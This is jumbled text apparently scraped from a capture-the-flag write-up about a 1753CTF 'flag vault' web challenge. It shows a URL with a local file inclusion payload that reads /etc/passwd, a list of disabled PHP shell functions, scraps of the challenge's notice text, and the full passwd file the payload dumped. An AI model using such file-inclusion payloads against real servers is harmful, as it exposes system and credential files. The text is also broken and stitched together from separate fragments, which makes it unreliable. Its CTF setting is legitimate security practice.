 flag-vault-5a37f69100fc.1753ctf.com/kaospilot1.php?file=/etc/passwd
1 2024-01-04 00:00:00 This flag protection service is now ready for production use and running. User are
pcntl_wait, pcntl_wifexited, pcntl_wifstopped, pcntl_wifsignaled, pcntl_wifcontinued, pcntl_wexitstatus,
pcntl_exec, pcntl_getpriority, pcntl_setpriority, pcntl_async_signals, exec, shell_exec, popen, proc_open,
backed up daily. Backup files will be stored in /var/www/html/backups. Turns out mysql database got it's
the database for now on contains just insensitive data. The flags were moved outside this database. \N 04-
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin